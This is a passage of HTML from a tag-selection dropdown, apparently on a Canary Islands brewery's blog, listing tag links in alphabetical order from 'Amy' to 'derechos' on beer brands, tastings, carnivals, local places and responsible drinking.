value="amy" data-select-href="https://ccc.es/tag/amy/">Amy</option><option value="andres-martin" data-select-href="https://ccc.es/tag/andres-martin/">Andrés Martín</option><option value="anecdotas" data-select-href="https://ccc.es/tag/anecdotas/">anécdotas</option><option value="anecdotas-de-verano" data-select-href="https://ccc.es/tag/anecdotas-de-verano/">anécdotas de verano</option><option value="angelote" data-select-href="https://ccc.es/tag/angelote/">angelote</option><option value="anillas" data-select-href="https://ccc.es/tag/anillas/">anillas</option><option value="animales" data-select-href="https://ccc.es/tag/animales/">animales</option><option value="aniversario" data-select-href="https://ccc.es/tag/aniversario/">aniversario</option><option value="ano-nuevo" data-select-href="https://ccc.es/tag/ano-nuevo/">año nuevo</option><option value="anos-70" data-select-href="https://ccc.es/tag/anos-70/">años 70</option><option value="anos-80" data-select-href="https://ccc.es/tag/anos-80/">años 80</option><option value="antiguedad" data-select-href="https://ccc.es/tag/antiguedad/">antigüedad</option><option value="anuncio" data-select-href="https://ccc.es/tag/anuncio/">anuncio</option><option value="anuncios" data-select-href="https://ccc.es/tag/anuncios/">anuncios</option><option value="aplicacion" data-select-href="https://ccc.es/tag/aplicacion/">aplicación</option><option value="aplicacionesmovilescanarias-com" data-select-href="https://ccc.es/tag/aplicacionesmovilescanarias-com/">Aplicacionesmovilescanarias.com</option><option value="apoyo" data-select-href="https://ccc.es/tag/apoyo/">apoyo</option><option value="app" data-select-href="https://ccc.es/tag/app/">app</option><option value="appletiser" data-select-href="https://ccc.es/tag/appletiser/">Appletiser</option><option value="approaching-the-future" data-select-href="https://ccc.es/tag/approaching-the-future/">Approaching the future</option><option value="aprendizaje" data-select-href="https://ccc.es/tag/aprendizaje/">aprendizaje</option><option value="aqui-sabemos" data-select-href="https://ccc.es/tag/aqui-sabemos/">aquí sabemos</option><option value="aranxta-sanchez-vicario" data-select-href="https://ccc.es/tag/aranxta-sanchez-vicario/">Aranxta Sánchez Vicario</option><option value="arco-de-famara" data-select-href="https://ccc.es/tag/arco-de-famara/">Arco de Famara</option><option value="arizona-tattoo" data-select-href="https://ccc.es/tag/arizona-tattoo/">Arizona Tattoo</option><option value="armonia" data-select-href="https://ccc.es/tag/armonia/">armonía</option><option value="aroma" data-select-href="https://ccc.es/tag/aroma/">aroma</option><option value="art-collective" data-select-href="https://ccc.es/tag/art-collective/">Art Collective</option><option value="arte" data-select-href="https://ccc.es/tag/arte/">arte</option><option value="arte-callejero" data-select-href="https://ccc.es/tag/arte-callejero/">arte callejero</option><option value="arte-grafico" data-select-href="https://ccc.es/tag/arte-grafico/">arte gráfico</option><option value="artesanal" data-select-href="https://ccc.es/tag/artesanal/">artesanal</option><option value="arucas" data-select-href="https://ccc.es/tag/arucas/">Arucas</option><option value="asociacion-celiaca-de-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/asociacion-celiaca-de-santa-cruz-de-tenerife/">Asociación Celíaca de Santa Cruz de Tenerife</option><option value="asociacion-de-mujeres-con-cancer-de-mama-de-tenerife" data-select-href="https://ccc.es/tag/asociacion-de-mujeres-con-cancer-de-mama-de-tenerife/">Asociación de mujeres con cáncer de mama de Tenerife</option><option value="asociacion-deportiva-ademi-tenerife" data-select-href="https://ccc.es/tag/asociacion-deportiva-ademi-tenerife/">Asociación Deportiva Ademi Tenerife</option><option value="asociacion-menores" data-select-href="https://ccc.es/tag/asociacion-menores/">asociación menores</option><option value="atardecer" data-select-href="https://ccc.es/tag/atardecer/">atardecer</option><option value="ataretaco" data-select-href="https://ccc.es/tag/ataretaco/">Ataretaco</option><option value="atencion-al-cliente" data-select-href="https://ccc.es/tag/atencion-al-cliente/">atención al cliente</option><option value="autocontrol" data-select-href="https://ccc.es/tag/autocontrol/">autocontrol</option><option value="aythami-artiles" data-select-href="https://ccc.es/tag/aythami-artiles/">Aythami Artiles</option><option value="ayuda" data-select-href="https://ccc.es/tag/ayuda/">ayuda</option><option value="back-to-work" data-select-href="https://ccc.es/tag/back-to-work/">back to work</option><option value="bagazo" data-select-href="https://ccc.es/tag/bagazo/">bagazo</option><option value="balcones" data-select-href="https://ccc.es/tag/balcones/">balcones</option><option value="baloncesto" data-select-href="https://ccc.es/tag/baloncesto/">baloncesto</option><option value="banaderos" data-select-href="https://ccc.es/tag/banaderos/">Bañaderos</option><option value="bandama" data-select-href="https://ccc.es/tag/bandama/">Bandama</option><option value="bandido" data-select-href="https://ccc.es/tag/bandido/">Bandido</option><option value="bar" data-select-href="https://ccc.es/tag/bar/">bar</option><option value="bares" data-select-href="https://ccc.es/tag/bares/">bares</option><option value="bares-canarias" data-select-href="https://ccc.es/tag/bares-canarias/">bares Canarias</option><option value="bares-con-dorada" data-select-href="https://ccc.es/tag/bares-con-dorada/">Bares con Dorada</option><option value="bares-restaurantes-tenerife" data-select-href="https://ccc.es/tag/bares-restaurantes-tenerife/">bares restaurantes Tenerife</option><option value="bares-y-cerveza" data-select-href="https://ccc.es/tag/bares-y-cerveza/">bares y cerveza</option><option value="bares-y-restaurantes" data-select-href="https://ccc.es/tag/bares-y-restaurantes/">bares y restaurantes</option><option value="barranco-badajoz" data-select-href="https://ccc.es/tag/barranco-badajoz/">barranco badajoz</option><option value="barranco-badajoz-tenerife" data-select-href="https://ccc.es/tag/barranco-badajoz-tenerife/">barranco badajoz tenerife</option><option value="barraquito" data-select-href="https://ccc.es/tag/barraquito/">barraquito</option><option value="barril" data-select-href="https://ccc.es/tag/barril/">barril</option><option value="barril-de-cerveza" data-select-href="https://ccc.es/tag/barril-de-cerveza/">barril de cerveza</option><option value="barril-dorada" data-select-href="https://ccc.es/tag/barril-dorada/">barril Dorada</option><option value="barril-tropical" data-select-href="https://ccc.es/tag/barril-tropical/">barril Tropical</option><option value="basilica-san-benito" data-select-href="https://ccc.es/tag/basilica-san-benito/">Basílica San Benito</option><option value="becks" data-select-href="https://ccc.es/tag/becks/">Becks</option><option value="beer-ambassadors" data-select-href="https://ccc.es/tag/beer-ambassadors/">Beer Ambassadors</option><option value="beer-festival-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/beer-festival-santa-cruz-de-tenerife/">Beer Festival Santa Cruz de Tenerife</option><option value="beer-runners" data-select-href="https://ccc.es/tag/beer-runners/">Beer Runners</option><option value="beer-tourism" data-select-href="https://ccc.es/tag/beer-tourism/">Beer Tourism</option><option value="beer-walkers" data-select-href="https://ccc.es/tag/beer-walkers/">Beer Walkers</option><option value="bees" data-select-href="https://ccc.es/tag/bees/">bees</option><option value="belgas" data-select-href="https://ccc.es/tag/belgas/">belgas</option><option value="belgica" data-select-href="https://ccc.es/tag/belgica/">Bélgica</option><option value="benesmen" data-select-href="https://ccc.es/tag/benesmen/">Beñesmen</option><option value="berlin" data-select-href="https://ccc.es/tag/berlin/">Berlín</option><option value="betancuria" data-select-href="https://ccc.es/tag/betancuria/">Betancuria</option><option value="bienvenidos-al-fin-del-mundo" data-select-href="https://ccc.es/tag/bienvenidos-al-fin-del-mundo/">Bienvenidos al fin del mundo</option><option value="billar" data-select-href="https://ccc.es/tag/billar/">billar</option><option value="bioagaete" data-select-href="https://ccc.es/tag/bioagaete/">BioAgaete</option><option value="biodiversidad" data-select-href="https://ccc.es/tag/biodiversidad/">biodiversidad</option><option value="biogas" data-select-href="https://ccc.es/tag/biogas/">biogás</option><option value="blanca-perez" data-select-href="https://ccc.es/tag/blanca-perez/">Blanca Pérez</option><option value="blog" data-select-href="https://ccc.es/tag/blog/">blog</option><option value="bochinche" data-select-href="https://ccc.es/tag/bochinche/">bochinche</option><option value="bomberos" data-select-href="https://ccc.es/tag/bomberos/">bomberos</option><option value="boncho" data-select-href="https://ccc.es/tag/boncho/">boncho</option><option value="boncho-de-las-galaxias" data-select-href="https://ccc.es/tag/boncho-de-las-galaxias/">Boncho de las galaxias</option><option value="boncho-tour" data-select-href="https://ccc.es/tag/boncho-tour/">Boncho Tour</option><option value="botella-aluminio" data-select-href="https://ccc.es/tag/botella-aluminio/">botella aluminio</option><option value="botellas" data-select-href="https://ccc.es/tag/botellas/">botellas</option><option value="botellas-retornables" data-select-href="https://ccc.es/tag/botellas-retornables/">botellas retornables</option><option value="bourne-tenerife" data-select-href="https://ccc.es/tag/bourne-tenerife/">Bourne Tenerife</option><option value="brasas" data-select-href="https://ccc.es/tag/brasas/">brasas</option><option value="brauerei-weihenstephan" data-select-href="https://ccc.es/tag/brauerei-weihenstephan/">Brauerei Weihenstephan</option><option value="brewery-collectibles-club-of-america" data-select-href="https://ccc.es/tag/brewery-collectibles-club-of-america/">Brewery Collectibles Club of America</option><option value="brigadas-de-emergencia" data-select-href="https://ccc.es/tag/brigadas-de-emergencia/">brigadas de emergencia</option><option value="brindis" data-select-href="https://ccc.es/tag/brindis/">brindis</option><option value="brujas-telde" data-select-href="https://ccc.es/tag/brujas-telde/">brujas Telde</option><option value="bruselas" data-select-href="https://ccc.es/tag/bruselas/">Bruselas</option><option value="budweiser" data-select-href="https://ccc.es/tag/budweiser/">Budweiser</option><option value="buenas-practicas" data-select-href="https://ccc.es/tag/buenas-practicas/">buenas prácticas</option><option value="buenas-practicas-bares" data-select-href="https://ccc.es/tag/buenas-practicas-bares/">buenas prácticas bares</option><option value="burbujas-cerveza" data-select-href="https://ccc.es/tag/burbujas-cerveza/">burbujas cerveza</option><option value="cabildo-de-fuerteventura" data-select-href="https://ccc.es/tag/cabildo-de-fuerteventura/">Cabildo de Fuerteventura</option><option value="cabildo-de-tenerife" data-select-href="https://ccc.es/tag/cabildo-de-tenerife/">Cabildo de Tenerife</option><option value="cabildo-gran-canaria" data-select-href="https://ccc.es/tag/cabildo-gran-canaria/">Cabildo Gran Canaria</option><option value="cala-de-tacoron" data-select-href="https://ccc.es/tag/cala-de-tacoron/">Cala de Tacorón</option><option value="calendario" data-select-href="https://ccc.es/tag/calendario/">calendario</option><option value="caleta-de-sebo" data-select-href="https://ccc.es/tag/caleta-de-sebo/">Caleta de Sebo</option><option value="calidad" data-select-href="https://ccc.es/tag/calidad/">calidad</option><option value="camara-comercio" data-select-href="https://ccc.es/tag/camara-comercio/">Cámara Comercio</option><option value="camara-comercio-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/camara-comercio-santa-cruz-de-tenerife/">Cámara Comercio Santa Cruz de Tenerife</option><option value="camara-de-comercio" data-select-href="https://ccc.es/tag/camara-de-comercio/">Cámara de Comercio</option><option value="camara-de-comercio-de-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/camara-de-comercio-de-santa-cruz-de-tenerife/">Cámara de Comercio de Santa Cruz de Tenerife</option><option value="camara-de-comercio-de-tenerife" data-select-href="https://ccc.es/tag/camara-de-comercio-de-tenerife/">Cámara de Comercio de Tenerife</option><option value="camara-de-comercio-tenerife" data-select-href="https://ccc.es/tag/camara-de-comercio-tenerife/">Cámara de Comercio Tenerife</option><option value="camarones" data-select-href="https://ccc.es/tag/camarones/">camarones</option><option value="camilo-jose-cela" data-select-href="https://ccc.es/tag/camilo-jose-cela/">Camilo José Cela</option><option value="caminar" data-select-href="https://ccc.es/tag/caminar/">caminar</option><option value="campanas" data-select-href="https://ccc.es/tag/campanas/">Campañas</option><option value="cana" data-select-href="https://ccc.es/tag/cana/">caña</option><option value="cana-con-famoso" data-select-href="https://ccc.es/tag/cana-con-famoso/">caña con famoso</option><option value="canarias" data-select-href="https://ccc.es/tag/canarias/">Canarias</option><option value="canarias-conduce-segura" data-select-href="https://ccc.es/tag/canarias-conduce-segura/">Canarias conduce segura</option><option value="canarias-libre-de-plasticos" data-select-href="https://ccc.es/tag/canarias-libre-de-plasticos/">Canarias Libre de Plásticos</option><option value="canariunt-comedy" data-select-href="https://ccc.es/tag/canariunt-comedy/">Canariunt Comedy</option><option value="cancer-de-mama" data-select-href="https://ccc.es/tag/cancer-de-mama/">cáncer de mama</option><option value="candelaria" data-select-href="https://ccc.es/tag/candelaria/">Candelaria</option><option value="capacitacion-profesional" data-select-href="https://ccc.es/tag/capacitacion-profesional/">capacitación profesional</option><option value="carabelas" data-select-href="https://ccc.es/tag/carabelas/">carabelas</option><option value="caraperro" data-select-href="https://ccc.es/tag/caraperro/">Caraperro</option><option value="carlos-gamonal" data-select-href="https://ccc.es/tag/carlos-gamonal/">Carlos Gamonal</option><option value="carlos-i" data-select-href="https://ccc.es/tag/carlos-i/">Carlos I</option><option value="carlos-v" data-select-href="https://ccc.es/tag/carlos-v/">Carlos V</option><option value="carlsberg" data-select-href="https://ccc.es/tag/carlsberg/">Carlsberg</option><option value="carmen-dolores-herrera" data-select-href="https://ccc.es/tag/carmen-dolores-herrera/">Carmen Dolores Herrera</option><option value="carnaval" data-select-href="https://ccc.es/tag/carnaval/">carnaval</option><option value="carnaval-2017" data-select-href="https://ccc.es/tag/carnaval-2017/">Carnaval 2017</option><option value="carnaval-2019" data-select-href="https://ccc.es/tag/carnaval-2019/">Carnaval 2019</option><option value="carnaval-2020" data-select-href="https://ccc.es/tag/carnaval-2020/">Carnaval 2020</option><option value="carnaval-2023" data-select-href="https://ccc.es/tag/carnaval-2023/">carnaval 2023</option><option value="carnaval-a-la-vista" data-select-href="https://ccc.es/tag/carnaval-a-la-vista/">Carnaval a la vista</option><option value="carnaval-de-osss" data-select-href="https://ccc.es/tag/carnaval-de-osss/">Carnaval de Osss</option><option value="carnaval-las-palmas-de-gran-canaria" data-select-href="https://ccc.es/tag/carnaval-las-palmas-de-gran-canaria/">Carnaval Las Palmas de Gran Canaria</option><option value="carnaval-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/carnaval-santa-cruz-de-tenerife/">Carnaval Santa Cruz de Tenerife</option><option value="carnavales" data-select-href="https://ccc.es/tag/carnavales/">Carnavales</option><option value="carne-fiesta" data-select-href="https://ccc.es/tag/carne-fiesta/">carne fiesta</option><option value="carnes" data-select-href="https://ccc.es/tag/carnes/">carnes</option><option value="carretera" data-select-href="https://ccc.es/tag/carretera/">carretera</option><option value="carteles" data-select-href="https://ccc.es/tag/carteles/">carteles</option><option value="carton" data-select-href="https://ccc.es/tag/carton/">cartón</option><option value="casa-alma-la-palma" data-select-href="https://ccc.es/tag/casa-alma-la-palma/">casa alma la palma</option><option value="casa-alma-tacande" data-select-href="https://ccc.es/tag/casa-alma-tacande/">casa alma Tacande</option><option value="cata" data-select-href="https://ccc.es/tag/cata/">cata</option><option value="cata-a-ciegas" data-select-href="https://ccc.es/tag/cata-a-ciegas/">cata a ciegas</option><option value="cata-cerveza" data-select-href="https://ccc.es/tag/cata-cerveza/">cata cerveza</option><option value="cata-dorada-especial" data-select-href="https://ccc.es/tag/cata-dorada-especial/">cata Dorada Especial</option><option value="catador" data-select-href="https://ccc.es/tag/catador/">catador</option><option value="catador-cerveza" data-select-href="https://ccc.es/tag/catador-cerveza/">catador cerveza</option><option value="catador-de-cerveza" data-select-href="https://ccc.es/tag/catador-de-cerveza/">catador de cerveza</option><option value="catar-cerveza" data-select-href="https://ccc.es/tag/catar-cerveza/">catar cerveza</option><option value="catas" data-select-href="https://ccc.es/tag/catas/">catas</option><option value="ccc" data-select-href="https://ccc.es/tag/ccc/">CCC</option><option value="cd-tenerife" data-select-href="https://ccc.es/tag/cd-tenerife/">CD Tenerife</option><option value="celebracion" data-select-href="https://ccc.es/tag/celebracion/">celebración</option><option value="celia" data-select-href="https://ccc.es/tag/celia/">celia</option><option value="celia-cruz" data-select-href="https://ccc.es/tag/celia-cruz/">Celia Cruz</option><option value="celiaco" data-select-href="https://ccc.es/tag/celiaco/">celiaco</option><option value="celiacos" data-select-href="https://ccc.es/tag/celiacos/">celiacos</option><option value="censura" data-select-href="https://ccc.es/tag/censura/">censura</option><option value="ceoe-tenerife" data-select-href="https://ccc.es/tag/ceoe-tenerife/">CEOE-Tenerife</option><option value="cercasa" data-select-href="https://ccc.es/tag/cercasa/">CERCASA</option><option value="cereal" data-select-href="https://ccc.es/tag/cereal/">cereal</option><option value="certamen-cervecero" data-select-href="https://ccc.es/tag/certamen-cervecero/">certamen cervecero</option><option value="certeza" data-select-href="https://ccc.es/tag/certeza/">Certeza</option><option value="certificacion-els" data-select-href="https://ccc.es/tag/certificacion-els/">certificación ELS</option><option value="cervecear" data-select-href="https://ccc.es/tag/cervecear/">Cervecear</option><option value="cervecera" data-select-href="https://ccc.es/tag/cervecera/">Cervecera</option><option value="cervecera-de-canaerias" data-select-href="https://ccc.es/tag/cervecera-de-canaerias/">Cervecera de Canaerias</option><option value="cervecera-de-canarias" data-select-href="https://ccc.es/tag/cervecera-de-canarias/">Cervecera de Canarias</option><option value="cerveceros" data-select-href="https://ccc.es/tag/cerveceros/">cerveceros</option><option value="cerveceros-de-espana" data-select-href="https://ccc.es/tag/cerveceros-de-espana/">Cerveceros de España</option><option value="cerveza" data-select-href="https://ccc.es/tag/cerveza/">cerveza</option><option value="cerveza-antigua-mesopotamia" data-select-href="https://ccc.es/tag/cerveza-antigua-mesopotamia/">cerveza antigua Mesopotamia</option><option value="cerveza-bandido" data-select-href="https://ccc.es/tag/cerveza-bandido/">Cerveza Bandido</option><option value="cerveza-canaria" data-select-href="https://ccc.es/tag/cerveza-canaria/">cerveza canaria</option><option value="cerveza-capsula" data-select-href="https://ccc.es/tag/cerveza-capsula/">cerveza cápsula</option><option value="cerveza-chile" data-select-href="https://ccc.es/tag/cerveza-chile/">cerveza chile</option><option value="cerveza-chocolate" data-select-href="https://ccc.es/tag/cerveza-chocolate/">cerveza chocolate</option><option value="cerveza-con-postre" data-select-href="https://ccc.es/tag/cerveza-con-postre/">cerveza con postre</option><option value="cerveza-de-abadia" data-select-href="https://ccc.es/tag/cerveza-de-abadia/">cerveza de abadía</option><option value="cerveza-dorada" data-select-href="https://ccc.es/tag/cerveza-dorada/">Cerveza Dorada</option><option value="cerveza-dorada-roja" data-select-href="https://ccc.es/tag/cerveza-dorada-roja/">Cerveza Dorada Roja</option><option value="cerveza-dorada-sin-con-limon-natural" data-select-href="https://ccc.es/tag/cerveza-dorada-sin-con-limon-natural/">Cerveza Dorada Sin con Limón natural</option><option value="cerveza-egipto" data-select-href="https://ccc.es/tag/cerveza-egipto/">cerveza Egipto</option><option value="cerveza-en-canarias" data-select-href="https://ccc.es/tag/cerveza-en-canarias/">cerveza en Canarias</option><option value="cerveza-en-espana" data-select-href="https://ccc.es/tag/cerveza-en-espana/">cerveza en España</option><option value="cerveza-gofio" data-select-href="https://ccc.es/tag/cerveza-gofio/">cerveza gofio</option><option value="cerveza-lager" data-select-href="https://ccc.es/tag/cerveza-lager/">cerveza lager</option><option value="cerveza-lager-premium" data-select-href="https://ccc.es/tag/cerveza-lager-premium/">cerveza lager premium</option><option value="cerveza-negra" data-select-href="https://ccc.es/tag/cerveza-negra/">cerveza negra</option><option value="cerveza-negra-chocolate" data-select-href="https://ccc.es/tag/cerveza-negra-chocolate/">cerveza negra chocolate</option><option value="cerveza-oreo" data-select-href="https://ccc.es/tag/cerveza-oreo/">cerveza oreo</option><option value="cerveza-pizza" data-select-href="https://ccc.es/tag/cerveza-pizza/">cerveza pizza</option><option value="cerveza-sin" data-select-href="https://ccc.es/tag/cerveza-sin/">cerveza SIN</option><option value="cerveza-sin-alcohol" data-select-href="https://ccc.es/tag/cerveza-sin-alcohol/">cerveza sin alcohol</option><option value="cerveza-sin-gluten" data-select-href="https://ccc.es/tag/cerveza-sin-gluten/">cerveza sin gluten</option><option value="cerveza-sin-prisas" data-select-href="https://ccc.es/tag/cerveza-sin-prisas/">cerveza sin prisas</option><option value="cerveza-tipo-pilsen" data-select-href="https://ccc.es/tag/cerveza-tipo-pilsen/">cerveza tipo pilsen</option><option value="cerveza-tropical" data-select-href="https://ccc.es/tag/cerveza-tropical/">Cerveza Tropical</option><option value="cerveza-tropical-limon" data-select-href="https://ccc.es/tag/cerveza-tropical-limon/">Cerveza Tropical Limón</option><option value="cerveza-y-personalidad" data-select-href="https://ccc.es/tag/cerveza-y-personalidad/">cerveza y personalidad</option><option value="cerveza-y-verano" data-select-href="https://ccc.es/tag/cerveza-y-verano/">cerveza y verano</option><option value="cerveza-vida-en-cholas" data-select-href="https://ccc.es/tag/cerveza-vida-en-cholas/">cerveza. vida en cholas</option><option value="cervezas" data-select-href="https://ccc.es/tag/cervezas/">cervezas</option><option value="cervezas-belgas" data-select-href="https://ccc.es/tag/cervezas-belgas/">cervezas belgas</option><option value="cervezas-en-espana" data-select-href="https://ccc.es/tag/cervezas-en-espana/">cervezas en España</option><option value="cervezas-originales" data-select-href="https://ccc.es/tag/cervezas-originales/">cervezas originales</option><option value="cervezas-raras" data-select-href="https://ccc.es/tag/cervezas-raras/">cervezas raras</option><option value="chapas" data-select-href="https://ccc.es/tag/chapas/">chapas</option><option value="charcho-de-san-gines" data-select-href="https://ccc.es/tag/charcho-de-san-gines/">Charcho de San Ginés</option><option value="chefs-canarios" data-select-href="https://ccc.es/tag/chefs-canarios/">chefs canarios</option><option value="chicharro" data-select-href="https://ccc.es/tag/chicharro/">chicharro</option><option value="chipeque" data-select-href="https://ccc.es/tag/chipeque/">Chipeque</option><option value="chocolate" data-select-href="https://ccc.es/tag/chocolate/">chocolate</option><option value="cholas" data-select-href="https://ccc.es/tag/cholas/">cholas</option><option value="chuletada" data-select-href="https://ccc.es/tag/chuletada/">chuletada</option><option value="cine" data-select-href="https://ccc.es/tag/cine/">cine</option><option value="cine-y-cerveza" data-select-href="https://ccc.es/tag/cine-y-cerveza/">cine y cerveza</option><option value="claves" data-select-href="https://ccc.es/tag/claves/">claves</option><option value="closing-summer" data-select-href="https://ccc.es/tag/closing-summer/">Closing Summer</option><option value="club" data-select-href="https://ccc.es/tag/club/">club</option><option value="club-deportivo-tenerife" data-select-href="https://ccc.es/tag/club-deportivo-tenerife/">Club Deportivo Tenerife</option><option value="co2" data-select-href="https://ccc.es/tag/co2/">CO2</option><option value="cocina" data-select-href="https://ccc.es/tag/cocina/">cocina</option><option value="cocina-con-cerveza" data-select-href="https://ccc.es/tag/cocina-con-cerveza/">cocina con cerveza</option><option value="cocinar-sin-gluten" data-select-href="https://ccc.es/tag/cocinar-sin-gluten/">cocinar sin gluten</option><option value="codigo-de-autorregulacion" data-select-href="https://ccc.es/tag/codigo-de-autorregulacion/">código de autorregulación</option><option value="colaboracion" data-select-href="https://ccc.es/tag/colaboracion/">colaboración</option><option value="colchoneta" data-select-href="https://ccc.es/tag/colchoneta/">colchoneta</option><option value="colchonetas" data-select-href="https://ccc.es/tag/colchonetas/">colchonetas</option><option value="coldplay" data-select-href="https://ccc.es/tag/coldplay/">Coldplay</option><option value="coleccionista" data-select-href="https://ccc.es/tag/coleccionista/">coleccionista</option><option value="coleccionistas-2" data-select-href="https://ccc.es/tag/coleccionistas-2/">coleccionistas</option><option value="colectivo-animal" data-select-href="https://ccc.es/tag/colectivo-animal/">colectivo animal</option><option value="colectivos-desfavorecidos" data-select-href="https://ccc.es/tag/colectivos-desfavorecidos/">colectivos desfavorecidos</option><option value="colon-canarias" data-select-href="https://ccc.es/tag/colon-canarias/">Colón Canarias</option><option value="combinar-cerveza-y-postre" data-select-href="https://ccc.es/tag/combinar-cerveza-y-postre/">combinar cerveza y postre</option><option value="comida" data-select-href="https://ccc.es/tag/comida/">comida</option><option value="comida-nikkei" data-select-href="https://ccc.es/tag/comida-nikkei/">comida nikkei</option><option value="commercial-trainee-programme" data-select-href="https://ccc.es/tag/commercial-trainee-programme/">Commercial Trainee Programme</option><option value="como-disfrutar-de-una-cerveza" data-select-href="https://ccc.es/tag/como-disfrutar-de-una-cerveza/">cómo disfrutar de una cerveza</option><option value="como-saborear-la-cerveza" data-select-href="https://ccc.es/tag/como-saborear-la-cerveza/">cómo saborear la cerveza</option><option value="como-se-elabora-una-cerveza" data-select-href="https://ccc.es/tag/como-se-elabora-una-cerveza/">cómo se elabora una cerveza</option><option value="como-se-hace" data-select-href="https://ccc.es/tag/como-se-hace/">cómo se hace</option><option value="como-servir-una-cerveza" data-select-href="https://ccc.es/tag/como-servir-una-cerveza/">cómo servir una cerveza</option><option value="como-tirar-una-cerveza" data-select-href="https://ccc.es/tag/como-tirar-una-cerveza/">cómo tirar una cerveza</option><option value="companeros" data-select-href="https://ccc.es/tag/companeros/">compañeros</option><option value="compania-c" data-select-href="https://ccc.es/tag/compania-c/">Compañía C</option><option value="comportamiento-seguro" data-select-href="https://ccc.es/tag/comportamiento-seguro/">comportamiento seguro</option><option value="compost-vegetal" data-select-href="https://ccc.es/tag/compost-vegetal/">compost vegetal</option><option value="compras-navidenas" data-select-href="https://ccc.es/tag/compras-navidenas/">compras navideñas</option><option value="compras-por-internet" data-select-href="https://ccc.es/tag/compras-por-internet/">compras por internet</option><option value="comunidad-valenciana" data-select-href="https://ccc.es/tag/comunidad-valenciana/">Comunidad Valenciana</option><option value="conama-2018" data-select-href="https://ccc.es/tag/conama-2018/">Conama 2018</option><option value="concierto-de-navidad" data-select-href="https://ccc.es/tag/concierto-de-navidad/">Concierto de Navidad</option><option value="conciertos" data-select-href="https://ccc.es/tag/conciertos/">conciertos</option><option value="concurso" data-select-href="https://ccc.es/tag/concurso/">concurso</option><option value="conduccion" data-select-href="https://ccc.es/tag/conduccion/">conducción</option><option value="conduccion-segura" data-select-href="https://ccc.es/tag/conduccion-segura/">conducción segura</option><option value="conducir" data-select-href="https://ccc.es/tag/conducir/">conducir</option><option value="consejos" data-select-href="https://ccc.es/tag/consejos/">consejos</option><option value="consejos-rutina" data-select-href="https://ccc.es/tag/consejos-rutina/">consejos rutina</option><option value="consumidor" data-select-href="https://ccc.es/tag/consumidor/">consumidor</option><option value="consumidores" data-select-href="https://ccc.es/tag/consumidores/">consumidores</option><option value="consumo" data-select-href="https://ccc.es/tag/consumo/">consumo</option><option value="consumo-cerveza" data-select-href="https://ccc.es/tag/consumo-cerveza/">consumo cerveza</option><option value="consumo-de-agua" data-select-href="https://ccc.es/tag/consumo-de-agua/">consumo de agua</option><option value="consumo-de-alcohol" data-select-href="https://ccc.es/tag/consumo-de-alcohol/">consumo de alcohol</option><option value="consumo-inteligente" data-select-href="https://ccc.es/tag/consumo-inteligente/">consumo inteligente</option><option value="consumo-moderado-alcohol" data-select-href="https://ccc.es/tag/consumo-moderado-alcohol/">consumo moderado alcohol</option><option value="consumo-responsable" data-select-href="https://ccc.es/tag/consumo-responsable/">consumo responsable</option><option value="consumo-responsable-alcohol" data-select-href="https://ccc.es/tag/consumo-responsable-alcohol/">Consumo responsable alcohol</option><option value="consumo-responsable-de-alcohol" data-select-href="https://ccc.es/tag/consumo-responsable-de-alcohol/">consumo responsable de alcohol</option><option value="control-en-fabrica" data-select-href="https://ccc.es/tag/control-en-fabrica/">control en fábrica</option><option value="copa-caliz" data-select-href="https://ccc.es/tag/copa-caliz/">copa cáliz</option><option value="copa-snifter" data-select-href="https://ccc.es/tag/copa-snifter/">copa Snifter</option><option value="corona" data-select-href="https://ccc.es/tag/corona/">Corona</option><option value="corona-cero" data-select-href="https://ccc.es/tag/corona-cero/">Corona Cero</option><option value="coronavirus" data-select-href="https://ccc.es/tag/coronavirus/">coronavirus</option><option value="corralejo" data-select-href="https://ccc.es/tag/corralejo/">Corralejo</option><option value="cosas-que-no-sabias-sobre-la-cerveza" data-select-href="https://ccc.es/tag/cosas-que-no-sabias-sobre-la-cerveza/">cosas que no sabías sobre la cerveza</option><option value="costas-de-canarias" data-select-href="https://ccc.es/tag/costas-de-canarias/">costas de Canarias</option><option value="costumbres" data-select-href="https://ccc.es/tag/costumbres/">Costumbres</option><option value="covid-19" data-select-href="https://ccc.es/tag/covid-19/">COVID-19</option><option value="covid19" data-select-href="https://ccc.es/tag/covid19/">COVID19</option><option value="cristobal-colon" data-select-href="https://ccc.es/tag/cristobal-colon/">Cristóbal Colón</option><option value="crossfit" data-select-href="https://ccc.es/tag/crossfit/">crossfit</option><option value="cuevas-de-las-cabras" data-select-href="https://ccc.es/tag/cuevas-de-las-cabras/">Cuevas de las cabras</option><option value="cultura" data-select-href="https://ccc.es/tag/cultura/">Cultura</option><option value="cultura-agraria" data-select-href="https://ccc.es/tag/cultura-agraria/">cultura agraria</option><option value="cultura-canaria" data-select-href="https://ccc.es/tag/cultura-canaria/">cultura canaria</option><option value="cultura-canarias" data-select-href="https://ccc.es/tag/cultura-canarias/">cultura Canarias</option><option value="cultura-cervecera" data-select-href="https://ccc.es/tag/cultura-cervecera/">cultura cervecera</option><option value="curiosidad" data-select-href="https://ccc.es/tag/curiosidad/">curiosidad</option><option value="curiosidades" data-select-href="https://ccc.es/tag/curiosidades/">curiosidades</option><option value="curso" data-select-href="https://ccc.es/tag/curso/">curso</option><option value="curso-superior" data-select-href="https://ccc.es/tag/curso-superior/">curso superior</option><option value="curso-superior-gestion-de-bares-y-restaurantes" data-select-href="https://ccc.es/tag/curso-superior-gestion-de-bares-y-restaurantes/">Curso Superior Gestión de Bares y Restaurantes</option><option value="dardos" data-select-href="https://ccc.es/tag/dardos/">dardos</option><option value="david-garcia" data-select-href="https://ccc.es/tag/david-garcia/">David García</option><option value="day" data-select-href="https://ccc.es/tag/day/">day</option><option value="degustacion" data-select-href="https://ccc.es/tag/degustacion/">degustación</option><option value="degustar" data-select-href="https://ccc.es/tag/degustar/">degustar</option><option value="delia-santana" data-select-href="https://ccc.es/tag/delia-santana/">Delia Santana</option><option value="demola-canarias" data-select-href="https://ccc.es/tag/demola-canarias/">DEMOLA Canarias</option><option value="deporte" data-select-href="https://ccc.es/tag/deporte/">deporte</option><option value="deporte-adaptado" data-select-href="https://ccc.es/tag/deporte-adaptado/">deporte adaptado</option><option value="deporte-canario" data-select-href="https://ccc.es/tag/deporte-canario/">deporte canario</option><option value="deportistas-canarios" data-select-href="https://ccc.es/tag/deportistas-canarios/">deportistas canarios</option><option value="derbi" data-select-href="https://ccc.es/tag/derbi/">derbi</option><option value="derechos" 